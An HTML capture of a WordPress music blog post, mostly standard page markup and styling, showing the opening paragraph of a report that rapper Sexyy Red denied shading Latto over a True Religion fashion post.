

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toplivemusicllc.com/2023/10/25/sexyy-red-shoots-down-latto-beef-rumors-prompting-ice-spice-to-chime-in/
body_size: 13816
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
<script type="text/javascript" src="/dolpsubscription.js"></script>
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Sexyy Red Shoots Down Latto Beef Rumors Prompting Ice Spice To Chime In &#8211; toplivemusicllc</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="toplivemusicllc &raquo; Feed" href="https://toplivemusicllc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="toplivemusicllc &raquo; Comments Feed" href="https://toplivemusicllc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="toplivemusicllc &raquo; Sexyy Red Shoots Down Latto Beef Rumors Prompting Ice Spice To Chime In Comments Feed" href="https://toplivemusicllc.com/2023/10/25/sexyy-red-shoots-down-latto-beef-rumors-prompting-ice-spice-to-chime-in/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/toplivemusicllc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://toplivemusicllc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-black: #111111;--wp--preset--color--gray: #999999;--wp--preset--color--yellow: #fdd935;--wp--preset--color--dark-yellow: #ecbc2a;--wp--preset--color--baked: #6fb9c8;--wp--preset--color--green: #57b958;--wp--preset--color--orange: #fb8122;--wp--preset--color--violet: #f701fb;--wp--preset--color--dark-violet: #860ec4;--wp--preset--color--mandy: #e35d5c;--wp--preset--color--blue: #153271;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 42px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--huge: 58px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='zubin-fonts-css' href='https://toplivemusicllc.com/wp-content/fonts/3f23b84356ce24b915161447fa21ed01.css' type='text/css' media='all' />
<link rel='stylesheet' id='zubin-style-css' href='https://toplivemusicllc.com/wp-content/themes/zubin/style.css?ver=20221111-125026' type='text/css' media='all' />
<style id='zubin-style-inline-css' type='text/css'>
.home .custom-header-content .entry-container { max-width: 480px; }
#featured-slider-section .entry-container { max-width: 480px; }
button, input[type="button"], input[type="reset"], input[type="submit"], .button, .posts-navigation .nav-links a, .pagination .nav-links .prev, .pagination .nav-links .next, .site-main #infinite-handle span button, .hero-content-wrapper .more-link, .promotion-sale-wrapper .hentry .more-link, .promotion-contact-wrapper .hentry .more-link, .recent-blog-content .more-recent-posts .more-link, .custom-header .more-link, .featured-slider-section .more-link, #feature-slider-section .more-link, .view-all-button .more-link, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button, .pricing-section .hentry .more-link, .product-container .wc-forward, .promotion-section .more-link, #footer-newsletter .ewnewsletter .hentry form input[type="email"], #footer-newsletter .hentry.ew-newsletter-wrap.newsletter-action.custom input[type="text"], #footer-newsletter .hentry.ew-newsletter-wrap.newsletter-action.custom input[type="text"] ~ input[type="submit"], .app-section .more-link, .promotion-sale .more-link, .venue-section .more-link, .theme-scheme-music button.ghost-button > span, .theme-scheme-music .button.ghost-button > span, .theme-scheme-music .more-link.ghost-button > span { border-radius: 9px; }
</style>
<link rel='stylesheet' id='zubin-block-style-css' href='https://toplivemusicllc.com/wp-content/themes/zubin/assets/css/blocks.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://toplivemusicllc.com/wp-content/themes/zubin/assets/css/font-awesome/css/all.min.css?ver=5.14.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://toplivemusicllc.com/wp-content/themes/zubinassets/js/html5.min.js?ver=3.7.3" id="zubin-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://toplivemusicllc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://toplivemusicllc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://toplivemusicllc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://toplivemusicllc.com/wp-json/wp/v2/posts/3236" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toplivemusicllc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6" />
<link rel="canonical" href="https://toplivemusicllc.com/2023/10/25/sexyy-red-shoots-down-latto-beef-rumors-prompting-ice-spice-to-chime-in/" />
<link rel='shortlink' href='https://toplivemusicllc.com/?p=3236' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://toplivemusicllc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoplivemusicllc.com%2F2023%2F10%2F25%2Fsexyy-red-shoots-down-latto-beef-rumors-prompting-ice-spice-to-chime-in%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://toplivemusicllc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoplivemusicllc.com%2F2023%2F10%2F25%2Fsexyy-red-shoots-down-latto-beef-rumors-prompting-ice-spice-to-chime-in%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://toplivemusicllc.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://toplivemusicllc.com/xmlrpc.php">		<style type="text/css">
					.site-title a,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://toplivemusicllc.com/wp-content/uploads/2022/11/cropped-Screenshot-2022-11-11-172414-32x32.png" sizes="32x32" />
<link rel="icon" href="https://toplivemusicllc.com/wp-content/uploads/2022/11/cropped-Screenshot-2022-11-11-172414-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://toplivemusicllc.com/wp-content/uploads/2022/11/cropped-Screenshot-2022-11-11-172414-180x180.png" />
<meta name="msapplication-TileImage" content="https://toplivemusicllc.com/wp-content/uploads/2022/11/cropped-Screenshot-2022-11-11-172414-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.copyright {
	display:none;
}		</style>
		</head>

<body class="post-template-default single single-post postid-3236 single-format-standard wp-custom-logo wp-embed-responsive group-blog fluid-layout navigation-classic menu-align-left two-columns-layout content-left excerpt-image-top header-media-fluid header-fluid non-absolute-header header-media-text-disabled color-scheme-default theme-scheme-default">


<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">

		<div id="site-header-main" class="site-header-main">
			<div class="wrapper">
				
<div class="site-branding">
	<a href="https://toplivemusicllc.com/" class="custom-logo-link" rel="home"><img width="653" height="356" src="https://toplivemusicllc.com/wp-content/uploads/2022/11/cropped-Screenshot-2022-11-11-170611.png" class="custom-logo" alt="toplivemusicllc" decoding="async" fetchpriority="high" srcset="https://toplivemusicllc.com/wp-content/uploads/2022/11/cropped-Screenshot-2022-11-11-170611.png 653w, https://toplivemusicllc.com/wp-content/uploads/2022/11/cropped-Screenshot-2022-11-11-170611-300x164.png 300w" sizes="(max-width: 653px) 100vw, 653px" /></a>
	<div class="site-identity">
					<p class="site-title"><a href="https://toplivemusicllc.com/" rel="home">toplivemusicllc</a></p>
			</div><!-- .site-branding-text-->
</div><!-- .site-branding -->

				<div id="site-header-menu" class="site-header-menu">
	<div id="primary-menu-wrapper" class="menu-wrapper">
		<div class="menu-toggle-wrapper">
			<button id="menu-toggle" class="menu-toggle" aria-controls="main-menu" aria-expanded="false"><span class="menu-label">Menu</span></button>
		</div><!-- .menu-toggle-wrapper -->

		<div class="menu-inside-wrapper">
			
			
				<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
					<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a href="https://toplivemusicllc.com">Home</a></li>
<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-555"><a href="https://toplivemusicllc.com/category/news/">News</a></li>
<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="https://toplivemusicllc.com/category/pop/">POP</a></li>
<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-581"><a href="https://toplivemusicllc.com/category/hip-hop/">Hip-Hop</a></li>
<li id="menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-556"><a href="https://toplivemusicllc.com/category/rock/">Rock</a></li>
<li id="menu-item-558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-558"><a href="https://toplivemusicllc.com/category/k-pop/">K-POP</a></li>
</ul>
			
			<div class="mobile-social-search">
				<div class="search-container">
					

<form role="search" method="get" class="search-form" action="https://toplivemusicllc.com/">
	<label for="search-form-6970c78e3520b">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-6970c78e3520b" class="search-field" placeholder="Search" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
				</div>

				
			</div><!-- .mobile-social-search -->
		</div><!-- .menu-inside-wrapper -->
	</div><!-- #primary-menu-wrapper.menu-wrapper -->

	
	<div id="primary-search-wrapper" class="menu-wrapper">
		<div class="menu-toggle-wrapper">
			<button id="social-search-toggle" class="menu-toggle search-toggle">
				<span class="menu-label screen-reader-text">Search</span>
			</button>
		</div><!-- .menu-toggle-wrapper -->

		<div class="menu-inside-wrapper">
			<div class="search-container">
				

<form role="search" method="get" class="search-form" action="https://toplivemusicllc.com/">
	<label for="search-form-6970c78e352ad">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-6970c78e352ad" class="search-field" placeholder="Search" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
			</div>
		</div><!-- .menu-inside-wrapper -->
	</div><!-- #social-search-wrapper.menu-wrapper -->
</div><!-- .site-header-menu -->



			</div><!-- .wrapper -->
		</div><!-- .site-header-main -->

			</header><!-- #masthead -->

	





	<div id="content" class="site-content">
		<div class="wrapper">


	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<div class="singular-content-wrap">
				<article id="post-3236" class="post-3236 post type-post status-publish format-standard has-post-thumbnail hentry category-hip-hop">
	
		<header class="entry-header">
			<h1 class="entry-title">Sexyy Red Shoots Down Latto Beef Rumors Prompting Ice Spice To Chime In</h1>
						<div class="entry-meta">
				<span class="posted-on"><span class="screen-reader-text"> Posted on </span><a href="https://toplivemusicllc.com/2023/10/25/sexyy-red-shoots-down-latto-beef-rumors-prompting-ice-spice-to-chime-in/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-25T14:33:54+00:00">October 25, 2023</time></a></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<!-- Page/Post Single Image Disabled or No Image set in Post Thumbnail -->
	<div class="entry-content">
		<p><a href="https://www.hotnewhiphop.com/profile/sexyy-red" class="text-word" target="_blank" rel="noopener">Sexyy Red</a> says that she wasn’t trying to shade Latto with her recent post about repopularizing ’00s fashion with a True Religion trend. She had reposted a fan’s comment about the topic shortly after Latto shared a photo of herself wearing True Religion at <a href="https://www.hotnewhiphop.com/profile/21savage" class="text-word" target="_blank" rel="noopener">21 Savage</a>‘s recent birthday party. Addressing the rumors of a feud on Twitter, Sexyy wrote that she’d be more direct if she had an issue with Latto. “Definitely not shading her I’m direct wit it whatever I gotta say,” Sexyy wrote.</p>
